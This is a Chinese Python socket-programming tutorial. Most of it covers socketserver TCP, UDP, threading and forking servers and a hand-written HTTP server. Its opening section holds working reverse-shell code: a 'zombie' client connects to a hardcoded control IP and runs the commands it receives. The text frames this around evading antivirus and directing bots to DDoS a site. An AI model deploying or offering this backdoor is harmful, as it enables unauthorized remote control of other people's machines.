万物互联之~网络编程加强篇
加强篇¶
1.引入¶
ShellCode¶
上节写了个端口扫描器,这次写个ShellCode回顾下上节内容
肉鸡端:
#!/usr/bin/env python3
import sys
import subprocess
from socket import socket
def exec(cmd):
try:
process = subprocess.Popen([cmd],
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE)
return process.communicate()
except Exception as ex:
print(ex)
def main():
# 不写死是防止远程服务器被封后就失效
ip = "192.168.1.109" or sys.argv[1]
with socket() as tcp_socket:
# 连接远控服务器
tcp_socket.connect((ip, 8080))
while True:
data = tcp_socket.recv(2048)
if data:
cmd = data.decode("utf-8")
stdout, stderr = exec(cmd)
if stderr:
tcp_socket.send(stderr)
if stdout:
tcp_socket.send(stdout)
if __name__ == "__main__":
main()
服务端:
from socket import socket
def main():
with socket() as tcp_socket:
tcp_socket.bind(('', 8080))
tcp_socket.listen()
client_socket, client_addr = tcp_socket.accept()
with client_socket:
print(f"[肉鸡{client_addr}已经上线:]\n")
while True:
cmd = input("$ ")
client_socket.send(cmd.encode("utf-8"))
data = client_socket.recv(2048)
if data:
print(data.decode("utf-8"))
if __name__ == "__main__":
main()
演示效果: 
可能有人会说,肉鸡设置为Server,自己远控登录貌似更简单吧?但是有没有想过:
- 客户端越复杂,那么被查杀的可能就越大
- 如果你肉鸡无数,现在需要DDOS某站。你是全部连接并发送指令方便,还是直接一条指令全部执行方便?
课后拓展:
如何创建反向Shell来执行远程Root命令
http://os.51cto.com/art/201312/424378.htm扩展¶
- 获取网站的IP:
- socket.gethostbyname("网站URL")
- 返回主机的真实主机名,别名列表和IP地址列表
- socket.gethostbyname_ex
2.更便捷的服务端实现方法¶
上节留下了一个悬念:有没有更方便的方式来实现服务端?这次揭晓一下:
Python底层其实基于Select实现了一套SocketServer,下面来看看:(现在大部分都是epoll和aio)
SocketServer官方图示以及一些常用方法:
+------------+
| BaseServer |
+------------+
|
v
+-----------+ +------------------+
| TCPServer |------->| UnixStreamServer |
+-----------+ +------------------+
|
v
+-----------+ +--------------------+
| UDPServer |------->| UnixDatagramServer |
+-----------+ +--------------------+
__all__ = ["BaseServer", "TCPServer", "UDPServer",
"ThreadingUDPServer", "RequestHandler",
"BaseRequestHandler", "StreamRequestHandler",
"DatagramRequestHandler", "ThreadingMixIn"]
TCP¶
基础案例¶
Python全部封装好了,只要继承下BaseRequestHandler自己定义一下handle处理方法即可:
from socketserver import BaseRequestHandler, TCPServer
class MyHandler(BaseRequestHandler):
def handle(self):
print(f"[来自{self.client_address}的消息:]\n")
data = self.request.recv(2048)
if data:
print(data.decode("utf-8"))
self.request.send(b'HTTP/1.1 200 ok\r\n\r\n<h1>TCP Server Test</h1>')
def main():
with TCPServer(('', 8080), MyHandler) as server:
server.serve_forever() # 期待服务器并执行自定义的Handler方法
# 不启动也可以使用client_socket, client_address = server.get_request()来自定义处理
if __name__ == "__main__":
main()
效果如下: 
扩展案例¶
换个处理器也是很方便的事情,比如这个类文件IO的案例:
SocketServer.StreamRequestHandler中对客户端发过来的数据是用rfile属性来处理的,rfile是一个类file对象.有缓冲.可以按行分次读取;发往客户端的数据通过wfile属性来处理,wfile不缓冲数据,对客户端发送的数据需一次性写入.
服务器:
from time import sleep
from socketserver import TCPServer, StreamRequestHandler
class MyHandler(StreamRequestHandler):
def handle(self):
print(f"[来自{self.client_address}的消息:]\n")
# 接受来自客户端的IO流( 类似于打开IO,等待对方写)
# self.rfile = self.request.makefile('rb', self.rbufsize)
for line in self.rfile: # 阻塞等
print(f"接受到的数据:{line}")
# 发送给客户端(类似于写给对方)
self.wfile.write(line)
sleep(0.2) # 为了演示方便而加
def main():
with TCPServer(('', 8080), MyHandler) as server:
server.serve_forever()
if __name__ == "__main__":
main()
客户端:
from time import sleep
from socket import socket, SOL_SOCKET, SO_REUSEADDR
def main():
with socket() as tcp_socket:
tcp_socket.connect(('', 8080))
with open("1.tcp.py", "rb") as fs:
while True:
data = fs.readline()
if data:
tcp_socket.send(data)
else:
break
while True:
data = tcp_socket.recv(2048)
if data:
print(data.decode("utf-8"))
sleep(0.2) # 为了演示方便而加
if __name__ == "__main__":
main()
输出:(一行一行显示出来) 
其实还可以通过设置其他的类变量来支持一些新的特性:
import socket
from socketserver import TCPServer, StreamRequestHandler
class MyHandler(StreamRequestHandler):
# 可选设置(下面的是默认值)
timeout = 5 # 所有socket超时时间
rbufsize = -1 # 读缓冲区大小
wbufsize = 0 # 写缓冲区大小
disable_nagle_algorithm = False # 设置TCP无延迟选项
def handle(self):
print(f"[来自{self.client_address}的消息:]\n")
# 接受来自客户端的IO流(类似于打开IO,等待对方写)
try:
for line in self.rfile: # 阻塞等
print(f"接受到的数据:{line}")
# 发送给客户端(类似于写给对方)
self.wfile.write(line)
except socket.timeout as ex:
print("---" * 10, "网络超时", "---" * 10)
print(ex)
print("---" * 10, "网络超时", "---" * 10)
def main():
with TCPServer(('', 8080), MyHandler) as server:
server.serve_forever()
if __name__ == "__main__":
main()
效果: 
业余拓展:
http://a564941464.iteye.com/blog/1170464
https://www.cnblogs.com/txwsqk/articles/2909546.html
https://blog.csdn.net/tycoon1988/article/details/39990403
https://hg.python.org/cpython/file/tip/Lib/socketserver.py加强案例¶
上面说的方法是最基础的,也是单线程的,对于现在这个高并发的时代肯定是吃不消的,那有没有并发模式的呢?
先结合以前并发编程来个案例:(改成多进程也行,Nginx就是多进程的)
from multiprocessing.dummy import threading
from socketserver import TCPServer, BaseRequestHandler
class MyHandler(BaseRequestHandler):
def handle(self):
print(f"[来自{self.client_address}的消息:]\n")
data = self.request.recv(2048)
if data:
print(data.decode("utf-8"))
self.request.send(
"HTTP/1.1 200 ok\r\n\r\n<h1>TCP Server</h1>".encode("utf-8"))
if __name__ == "__main__":
with TCPServer(('', 8080), MyHandler) as server:
for _ in range(10): # 指定线程数
t = threading.Thread(target=server.serve_forever)
t.setDaemon(True)
t.start()
server.serve_forever()
使用Python封装的方法:(还记得开头贴的一些方法名和类名吗?__all__ = [...])
多线程版:(变TCPServer为ThreadingTCPServer)
from socketserver import ThreadingTCPServer, BaseRequestHandler
class MyHandler(BaseRequestHandler):
def handle(self):
print(f"[来自{self.client_address}的消息:]\n")
data = self.request.recv(2048)
if data:
print(data.decode("utf-8"))
self.request.send(
"HTTP/1.1 200 ok\r\n\r\n<h1>TCP Server Threading</h1>".encode("utf-8"))
if __name__ == "__main__":
with ThreadingTCPServer(('', 8080), MyHandler) as server:
server.serve_forever()
多进程版:(变TCPServer为ForkingTCPServer)
from socketserver import ForkingTCPServer, BaseRequestHandler
class MyHandler(BaseRequestHandler):
def handle(self):
print(f"[来自{self.client_address}的消息:]\n")
data = self.request.recv(2048)
if data:
print(data.decode("utf-8"))
self.request.send(
"HTTP/1.1 200 ok\r\n\r\n<h1>TCP Server Forking</h1>".encode("utf-8"))
if __name__ == "__main__":
with ForkingTCPServer(('', 8080), MyHandler) as server:
server.serve_forever()
虽然简单了,但是有一个注意点:
使用fork或线程服务器有个潜在问题就是它们会为每个客户端连接创建一个新的进程或线程。 由于客户端连接数是没有限制的,DDOS可能就需要注意了
如果你担心这个问题,你可以创建一个预先分配大小的工作线程池或进程池。你先创建一个普通的非线程服务器,然后在一个线程池中使用
serve_forever()方法来启动它们(也就是我们一开始结合并发编程举的例子)
UDP¶
UDP的就简单提一下,来看个简单案例:
服务器:
from socketserver import UDPServer, BaseRequestHandler
class MyHandler(BaseRequestHandler):
def handle(self):
print(f"[来自{self.client_address}的消息:]\n")
data, socket = self.request
with socket:
if data:
print(data.decode("utf-8"))
socket.sendto("行啊,小张晚上我请你吃~".encode("utf-8"), self.client_address)
def main():
with UDPServer(('', 8080), MyHandler) as server:
server.serve_forever()
if __name__ == "__main__":
main()
客户端:
from socket import socket, AF_INET, SOCK_DGRAM
def main():
with socket(AF_INET, SOCK_DGRAM) as udp_socket:
udp_socket.sendto("小明,今晚去喝碗羊肉汤?".encode("utf-8"), ('', 8080))
data, addr = udp_socket.recvfrom(1024)
print(f"[来自{addr}的消息:]\n")
if data:
print(data.decode("utf-8"))
if __name__ == "__main__":
main()
演示:(想要多线程或者多进程就自己改下名字即可,很简单) 
手写服务器¶
上面使用了Python帮我们封装的服务器,现在手写一个简单版的Server:
from socket import socket
def main():
with socket() as tcp_socket:
# 绑定端口
tcp_socket.bind(('', 8080))
# 监听
tcp_socket.listen()
# 等待
client_socket, client_address = tcp_socket.accept()
# 收发数据
with client_socket:
print(f"[来自{client_address}的消息:\n")
msg = client_socket.recv(2048)
if msg:
print(msg.decode("utf-8"))
client_socket.send(
"""HTTP/1.1 200 ok\r\nContent-Type: text/html;charset=utf-8\r\n\r\n<h1>哈哈哈</h1>"""
.encode("utf-8"))
if __name__ == "__main__":
main()
